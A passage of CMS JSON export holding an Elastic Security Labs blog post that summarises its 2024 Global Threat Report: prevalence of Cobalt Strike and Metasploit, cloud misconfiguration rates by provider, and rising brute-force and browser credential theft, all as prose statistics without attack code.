models","updated_at":"2023-11-06T20:07:36.694Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:41:37.071Z","user":"blt06083bb707628f5c"}},{"_content_type_uid":"tags_topic","uid":"bltc6e3d049760fc06a","title":"Government","label_l10n":"Government","keyword":"government","hidden_value":false,"tags":[],"locale":"en-us","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:40:32.959Z","updated_at":"2023-11-06T20:40:32.959Z","ACL":{},"_version":1,"publish_details":{"time":"2023-11-09T17:49:08.338Z","user":"bltd2a3eb4e4d2bc159","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt99b075caf3df4ca7","ACL":{},"created_at":"2023-11-06T21:41:39.171Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"generative-ai","label_l10n":"Generative AI","tags":[],"title":"Generative AI","updated_at":"2023-11-06T21:41:39.171Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.390Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt9fb9f67ee7bb5c15","ACL":{},"created_at":"2023-11-06T20:50:46.256Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"real-time-analysis","label_l10n":"Real-time analysis","tags":[],"title":"Real-time analysis","updated_at":"2023-11-06T20:50:46.256Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:37:43.334Z","user":"blt06083bb707628f5c"}},{"_content_type_uid":"tags_topic","_version":2,"locale":"en-us","uid":"blt9085022a5c6c87e9","ACL":{},"created_at":"2023-11-06T20:41:57.778Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"large-language-models","label_l10n":"Large language models","tags":[],"title":"Large language models","updated_at":"2023-11-06T20:42:13.486Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:39:28.432Z","user":"blt06083bb707628f5c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltfb1e89b001674db9","ACL":{},"created_at":"2023-11-06T21:30:17.252Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"relevance","label_l10n":"Relevance","tags":[],"title":"Relevance","updated_at":"2023-11-06T21:30:17.252Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:31:38.339Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","title":"Search analytics","label_l10n":"Search analytics","keyword":"search-analytics","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt6c991eb897ec7277","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T21:30:57.427Z","updated_at":"2023-11-06T21:30:57.427Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-04T12:28:49.147Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":3,"locale":"en-us","uid":"blt3ff56eb3b9c58312","ACL":{},"created_at":"2020-06-17T03:33:18.405Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":true,"keyword":"business-analytics","label_l10n":"Business analytics","tags":[],"title":"Business analytics","updated_at":"2020-07-06T22:20:18.826Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:21.556Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt90c45cf6b9293f2d","_version":1,"title":"Elastic Banner_7 (1).jpg","created_by":"bltd9765be97bbed20c","updated_by":"bltd9765be97bbed20c","created_at":"2024-09-26T13:27:55.925Z","updated_at":"2024-09-26T13:27:55.925Z","content_type":"image/jpeg","file_size":"127175","filename":"Elastic_Banner_7_(1).jpg","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-09-26T13:31:56.230Z","user":"bltd9765be97bbed20c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt90c45cf6b9293f2d/66f5615bed4a8fa36b6a8a83/Elastic_Banner_7_(1).jpg"},"title":"How are GenAI and data analytics reshaping the public sector?","title_l10n":"How are GenAI and data analytics reshaping the public sector?","updated_at":"2024-10-01T14:04:00.818Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/behind-the-scenes-genai-data-analytics-public-sector","publish_details":{"time":"2024-10-01T14:04:07.453Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltc5764b4c63e36c60","_version":6,"locale":"en-us","ACL":{},"abstract_l10n":"The annual report from Elastic Security Labs is live! Check out some of the insights in this blog.","author":["bltb5fbc25dec714531","blt4381ee7857316e89"],"category":["blt0c9f31df4f2a7a2b"],"created_at":"2024-09-29T00:09:33.143Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs101c59a0086b50a8"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic Security Labs has released the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/resources/security/report/global-threat-report\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e2024 Elastic Global Threat Report\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, surfacing the most pressing threats, trends, and recommendations to help keep organizations safe for the upcoming year. Threat actors are finding success from the use of offensive security tools (OSTs), a misconfiguration of cloud environments, and a growing emphasis on Credential Access. This report explores key telemetry from over a billion data points with emphasis on malware trends, adversary tactics, cloud security, and generative AI curated by Elastic Security Labs.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“Understanding the top techniques in the cloud is invaluable to a cloud native company like us,” said Raymond Schippers, the security engineering director for detection and response at Canva, “but we get the most value out of the threat profiles. Most vendors just release a name but having the diamond models helps us understand how you are attributing activity to an adversary. The Global Threat Report provides a great sanity check to ensure that our priorities are aligned with what adversary activity is occurring.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eDownload the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/resources/security/report/global-threat-report\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e2024 Elastic Global Threat Report\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e to gain an in-depth understanding of the threat landscape.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Insights to know from 2024 ","_metadata":{"uid":"csfd0c16a290ae301e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFor your benefit, we’ve distilled the report into a quick overview below. If you’d like additional context, you can check out more highlights and documents on our \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security/cyber-threat-research\"\u003e\u003cspan style='font-size: 12pt;'\u003ethreat research page\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Malware observed shows adversaries are using off-the-shelf tools to abuse — including generative AI","_metadata":{"uid":"cs55ed985bbfc008b1"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWithin our malware analysis, researchers found that OSTs like Cobalt Strike and Metasploit made up ~54% of observed alerts.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs3cbf28aed3a76ee3"}}},{"image":{"image":{"uid":"bltef8ed2f576c73665","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-09-29T00:12:18.377Z","created_by":"bltb6c155cd84fc0c1a","file_size":"24660","filename":"image6.png","parent_uid":null,"tags":[],"title":"image6.png","updated_at":"2024-09-29T00:12:18.377Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-10-01T10:30:00.856Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltef8ed2f576c73665/66f89b62c7982803cf8f2696/image6.png"},"_metadata":{"uid":"cs58c186d376c34229"},"caption_l10n":"Types of malware seen in the 2024 Elastic Global Threat Report","alt_text_l10n":"Types of malware seen in the 2024 Elastic Global Threat Report","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csfcc77ae30173c9bb"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThreat actors abuse these legitimate security tools, and security teams need to understand what malicious usage of these tools looks like. The better you understand OST capabilities, the better you’ll understand malware.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFor a deeper dive into how adversaries are abusing Cobalt Strike, check out Elastic Security Labs’ breakdown on REF0657 and the protections created for Elastic Security: \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security-labs/unmasking-financial-services-intrusion-ref0657\"\u003e\u003cspan style='font-size: 12pt;'\u003eUnmasking a Financial Services Intrusion\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSince its debut, the debate around generative AI has been prevalent. Between the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security/ai\"\u003e\u003cspan style='font-size: 12pt;'\u003esuite of defensive AI capabilities\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e we’ve released and \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security/llm-safety-report\"\u003e\u003cspan style='font-size: 12pt;'\u003eresearch we published\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e back in May, Elastic is no stranger to this conversation either. A lot of organizations are falling victim to fear, and they ask us for our stance on the technology.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Why we’re not worried about generative AI","_metadata":{"uid":"cs4402c4149760bcf4"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIt’s true that generative AI will provide some assistance to adversaries — social engineering attacks have increased in quality, although our researchers did not observe a notable increase in infection rates over the last year. Defenders can also anticipate a boost in malware development because of recent advances in \u003c/span\u003e\u003ca href=\"https://www.elastic.co/what-is/large-language-models\"\u003e\u003cspan style='font-size: 12pt;'\u003elarge language model\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e (LLM) applications. The good news is that this operates like all malware, and this advance can be counteracted by keeping up to date on threats and tuning your protection library.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOn the flip side, generative AI has had the greatest impact \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security/ai\"\u003e\u003cspan style='font-size: 12pt;'\u003ewith defenders\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e. Summarizing collections of security events, automating complex analytical and management tasks, and ranking suggested courses of action are just a few examples of practical ways these technologies are closing the distance between observation and decision.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eGenerative AI is not providing overwhelming advantages to threat actors and we don’t anticipate that changing any time soon; however, security teams should be aware of and regularly audit their environments — especially for configuration and user errors.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Enterprises are misconfiguring cloud environments, allowing threat actors to thrive ","_metadata":{"uid":"cs86b840146b72a673"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIt’s a story that everyone is familiar with: security professionals are stretched far too thin. An abundance of alerts, an overworked analyst, teams trying to navigate complicated environments . . . Unfortunately this has resulted in an overreliance on built-in security controls. Our telemetry indicated that many teams are using cloud platforms without implementing additional, necessary protections.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThese insights were discovered in our new section on cloud security posture management (CSPM). Our researchers analyzed the Center for Internet Security (CIS) benchmarks, which are shared by enterprises around the world to identify some of the most common misconfigurations in cloud environments. These benchmarks were compared with environments seen in our telemetry, and these closely overlap with the most commonly observed techniques targeting cloud environments.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs9e1d5243e4e60530"}}},{"callout":{"title_l10n":"","_metadata":{"uid":"cs24d317fdd04a9b7e"},"paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eBecause the Elastic Global Threat Report analyzes cloud telemetry based on cloud service providers (CSPs), we are able to break down the largest misconfigurations by CSP. It’s important for readers to understand that this is not a discussion on which CSP is the safest, but a report on how security teams are configuring their instances.\u003c/span\u003e\u003c/p\u003e","callout_reference":[],"callout_type":"Information (info)"}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csfb479c5ef012dd13"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOne of the most prevalent issues was around storage and is seen with nearly 47% of Microsoft Azure failures tied to storage accounts and 30% of Amazon Web Services (AWS) failures coming from S3 checks. Google Cloud users aren’t free from misconfigurations either with nearly 44% of failed checks coming from BigQuery — specifically a lack of customer managed encryption.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSecurity teams must ensure that cloud resources are protected appropriately and audited regularly. One of the largest takeaways from the CSPM section is the fact that more than 50% of S3 checks that failed did so because of multifactor authentication misconfigurations:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csa16fc92ac2dfb96c"}}},{"image":{"image":{"uid":"blt2492e37a5fdf39fe","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-09-29T00:12:35.091Z","created_by":"bltb6c155cd84fc0c1a","file_size":"91114","filename":"image7.png","parent_uid":null,"tags":[],"title":"image7.png","updated_at":"2024-09-29T00:12:35.091Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-10-01T10:30:00.684Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt2492e37a5fdf39fe/66f89b7311f4cc315aa22e8d/image7.png"},"_metadata":{"uid":"csef512b3db916a0fb"},"caption_l10n":"Table 24 from the 2024 Elastic Global Threat Report","alt_text_l10n":"Table 24 from the 2024 Elastic Global Threat Report","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs734e7e9b3fb4e559"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWhile it can feel like a Herculean effort, it is crucial for security teams to remember that security tools must be tuned and audited regularly. The InfoSec team here at Elastic knows how difficult this is and have written \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/phishing-resistant-mfa\"\u003e\u003cspan style='font-size: 12pt;'\u003ea blog\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e detailing how they rolled out organization-wide, phishing-resistant MFA.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"In the wake of successful counters for Defense Evasion, attackers are leaning into legitimate credentials to infiltrate","_metadata":{"uid":"csef7e2a4382bec0df"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eContinuing a multiyear trend and reflecting the impact of security tools on adversaries, we observed a majority of behaviors related to Defense Evasion. This emphasis is seen in our telemetry across both endpoints and cloud environments, albeit in slightly different ways.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Credential Access in the cloud","_metadata":{"uid":"cs8c46dd6e5018c83e"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWith the prevalence of cloud infrastructure on the technology landscape, it’s no surprise that Elastic Security Labs reports heavily on behaviors observed across CSPs. Below are the main tactics according to \u003c/span\u003e\u003ca href=\"https://attack.mitre.org/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eMITRE ATT\u0026amp;CK\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e standards, observed in cloud environments across the last year.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csc9a11dde248ffb4b"}}},{"image":{"image":{"uid":"blt40c21f69d049f1bb","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-09-29T00:13:06.206Z","created_by":"bltb6c155cd84fc0c1a","file_size":"112137","filename":"image4.png","parent_uid":null,"tags":[],"title":"image4.png","updated_at":"2024-09-29T00:13:06.206Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-10-01T10:30:00.632Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt40c21f69d049f1bb/66f89b92394fa71cb55cb230/image4.png"},"_metadata":{"uid":"cseb51d053fc942d4c"},"caption_l10n":"Figure 19 from the 2024 Elastic Global Threat Report","alt_text_l10n":"Figure 19 from the 2024 Elastic Global Threat Report","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs6f3e16a5781fce78"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAccounting for 23.12% of all cloud behaviors, the prevalence of Credential Access is observed mostly in Microsoft Azure environments. Specifically, Elastic Security Labs observed a 12% increase in Brute Force techniques — making up almost 35% of all techniques in Microsoft Azure.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOrganizations must be aware of the increase in Brute Force attacks, an item seen multiple times in different environments throughout our report. The emphasis on Credential Access\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003e \u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003egoes a step further for the endpoints in our telemetry.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Credential Access in endpoint telemetry","_metadata":{"uid":"cs6aa38f26306cc4b6"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWhile it maintains a smaller portion of endpoint behavior, we’d like to call out Credential Access in conjunction with its prevalence in the cloud.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs6f432b5c4770ea87"}}},{"image":{"image":{"uid":"bltfc313c3b034ea052","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-09-29T00:13:15.345Z","created_by":"bltb6c155cd84fc0c1a","file_size":"139198","filename":"image5.png","parent_uid":null,"tags":[],"title":"image5.png","updated_at":"2024-09-29T00:13:15.345Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-10-01T10:30:00.615Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltfc313c3b034ea052/66f89b9bfcbc8136b9a3d8c0/image5.png"},"_metadata":{"uid":"cs1ad96ac40a76200a"},"caption_l10n":"Figure 4 from the 2024 Elastic Global Threat Report","alt_text_l10n":"Figure 4 from the 2024 Elastic Global Threat Report","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs84e3f606795fcad9"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eRanking as the fourth most prominent threat tactic, Credential Access is important to note based on the rise in \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security-labs/globally-distributed-stealers\"\u003e\u003cspan style='font-size: 12pt;'\u003einformation stealers\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e and access broker networks. This seemingly minor increase of 3% since last year hardly captures the impact that threat actors have achieved with legitimate stolen credentials.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe emphasis here involves techniques like Unsecured Credentials\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003e, \u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003ewhich rose 31% in Windows endpoints from last year’s analysis. Within Unsecured Credential techniques, Elastic observed that nearly 50% involved stealing credentials from browsers.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs82780f61d85a1d73"}}},{"image":{"image":{"uid":"bltdc89da389951f70f","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-09-29T00:13:23.226Z","created_by":"bltb6c155cd84fc0c1a","file_size":"124484","filename":"image2.png","parent_uid":null,"tags":[],"title":"image2.png","updated_at":"2024-09-29T00:13:23.226Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-10-01T10:30:00.667Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltdc89da389951f70f/66f89ba37f9ae2fad3945c62/image2.png"},"_metadata":{"uid":"cs84ea7880817e61ac"},"caption_l10n":"Table 17 from the 2024 Elastic Global Threat Report","alt_text_l10n":"Table 17 from the 2024 Elastic Global Threat Report","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csc86dad9bd39d967c"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAnother example of the rising popularity of Brute Force attacks can be found within Linux environments. While endpoint behaviors account for only 3.2% of the total, 89% of those behaviors involve Brute Force attacks — highlighting the importance of Linux infrastructure, which remains public-facing while maintaining organization-critical applications.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csc75d238eede49e4b"}}},{"image":{"image":{"uid":"blt6e8da4e1853344fd","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-09-29T00:13:30.239Z","created_by":"bltb6c155cd84fc0c1a","file_size":"88272","filename":"image1.png","parent_uid":null,"tags":[],"title":"image1.png","updated_at":"2024-09-29T00:13:30.239Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-10-01T10:30:00.967Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt6e8da4e1853344fd/66f89baa6ffedc45ae67dc38/image1.png"},"_metadata":{"uid":"cs45cbce7f4c48d637"},"caption_l10n":"Figure 18 from the 2024 Elastic Global Threat Report","alt_text_l10n":"Figure 18 from the 2024 Elastic Global Threat Report","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs26d6b717c60a1bd5"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eEfforts to mitigate Defense Evasion tactics in security tools have been successful as seen with a 6% decrease in behaviors over the last year. Despite this, threat actors will continue using every available weapon to attack.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"A global overview","_metadata":{"uid":"cs826507ac4789b9bb"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe Elastic Global Threat Report is made possible thanks to Elastic’s powerful Search AI Platform. We gain our global visibility from Elastic’s \u003c/span\u003e\u003ca href=\"https://www.elastic.co/platform\"\u003e\u003cspan style='font-size: 12pt;'\u003efoundation in search\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, resulting in exceptional visibility and an incredible capacity for detecting security threats. Our users share hundreds of millions of events with us every year, generated by Elastic sensors as well as a robust ecosystem of third-party technologies. Not only does this enable \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Security\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e to implement regular feature improvements, but it also enables \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security-labs\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Security Labs\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e to discover and disrupt previously unknown threats.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThis ocean of information provides an additional opportunity to us as custodians — we can share these details with our colleagues in the security community at large. We choose to do this annually to provide readers with actionable information.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Safely explore the threat landscape","_metadata":{"uid":"cs0448662b692d8313"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003ca href=\"https://www.elastic.co/security-labs\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Security Labs\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e is dedicated to providing crucial, timely security research to the intelligence community — whether you’re an Elastic customer or not. The discoveries in this report reinforce something we’ve known for a long time: defender technologies are working. The emphasis on Defense Evasion to navigate and disable these technologies along with the fact that attackers are investing in ways to gather legitimate credentials . . . these findings (and many more) reinforce the importance of well-tuned security products and policies.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eUnderstand these insights and so many more with the free \u003c/span\u003e\u003ca href=\"https://www.elastic.co/resources/security/report/global-threat-report\"\u003e\u003cspan style='font-size: 12pt;'\u003e2024 Elastic Global Threat Report\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs42a329b73b926f94"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs9656a0c8fc45befb"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eIn this blog post, we may have used or referred to third party generative AI tools, which are owned and operated by their respective owners. Elastic does not have any control over the third party tools and we have no responsibility or liability for their content, operation or use, nor for any loss or damage that may arise from your use of such tools. Please exercise caution when using AI tools with personal, sensitive or confidential information. Any data you submit may be used for AI training or other purposes. There is no guarantee that information you provide will be kept secure or confidential. You should familiarize yourself with the privacy practices and terms of use of any generative AI tools prior to use.\u0026nbsp;\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eElastic, Elasticsearch, ESRE, Elasticsearch Relevance Engine and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs46f4eb59db7e6915"}}}],"publish_date":"2024-10-01","seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"Elastic Security Labs discovers that threat actors are taking advantage of readily available abused security tools and misconfigured environments.","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt2d51fc8cada40465","ACL":{},"created_at":"2023-11-06T20:35:57.040Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud-security","label_l10n":"Cloud security","tags":[],"title":"Cloud 